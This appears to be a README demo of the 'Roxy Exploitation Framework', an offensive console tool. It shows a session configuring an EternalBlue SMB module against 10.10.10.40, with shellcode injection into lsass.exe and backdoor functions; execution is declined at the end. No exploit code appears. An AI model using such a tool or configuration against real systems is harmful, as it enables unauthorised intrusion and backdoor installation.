 [?] Starting Roxy Exploitation Framework...
[?] Creating logfile: /home/eitenne/roxy-sploit-new/storage/logs/05-12-2017-03:04:52.log
[*] Retargetting Session
[+] Default Target IP Address [0]: 10.10.10.40
[?] Initializing Global State
[+] Set TargetIp => 10.10.10.40
[+] Loaded plugins => 26
[+] Detected Version => 4.7.8

                                      ,        ,
                                /(        )`
                                \ \___   / |
                                /- _  `-/  '
                               (/\/ \ \   /\
                               / /   | `    \
                               O O   ) /    |
                               `-^--'`<     '
                   TM         (_.)  _  )   /
|  | |\  | ~|~ \ /             `.___/`    /
|  | | \ |  |   X                `-----' /
`__| |  \| _|_ / \  <----.     __ / __   \
                    <----|====O)))==) \) /====
                    <----'    `--' `.__,' \
                                 |        |
                                  \       /
                             ______( (_  / \______
                           ,'  ,-----'   |        \
                           `--{__________)        \/

::Roxy Exploitation Framework
::Codename : https://github.com/Eitenne

rsf > help

Core Commands
=============

  Command         Description
  -------         -----------
  !               Run a shell command
  ?               Shortcut for help
  ipnet           Run network info
  banner          Print the startup banner
  help            Print out help
  clear           clear screen
  show            list a module
  clean           clear all log files
  plugin          Gives info about plugins
  exit            Quit framework
  search          Search for Payloads::Exploits::Others
  rsfupdate       Update the roxysploit package

rsf > use Eternalblue
rsf (Eternalblue) > help

Core Commands
=============

  Command         Description
  -------         -----------
  help            show help menu
  execute         run the plugin
  exit            exit the current plugin

rsf (Eternalblue) > execute
[?] TargetPort :: Port used by the SMB service for exploit connection
[+] port: [445]:
[?] NetworkTimeout :: Timeout for blocking network calls <in seconds>. Use -1 or no timeout.
[+] timeout: [60]:
[?] Architecture :: Operating System, Service Pack, and Architecture of target OS
[+] architecture: [x86]: x4
[?] Process :: A process to inject
[+] process: [lsass.exe]:
[?] Version :: Operating System Version XP|WIN72K8R2
[+] architecture: [WIN72K8R2]:
[?] Function :: Setup a function to do a service onto the target

*0) RunDLL :: Run a shellcode
 1) Ping :: Ping backdoor
 2) Uninstall :: Uninstall backdoor

[+] function: [0]:
[?] Configuring Plugin

Name             Set Value
----             ----------
NetworkTimeout   60
TargetIp         10.10.10.40
TargetPort       445
Architecture     x4
Version          WIN72K8R2
Function         0

[?] Execute Plugins? [yes]: no
Goodbye ;( you cant do anything else without eternalblue
rsf >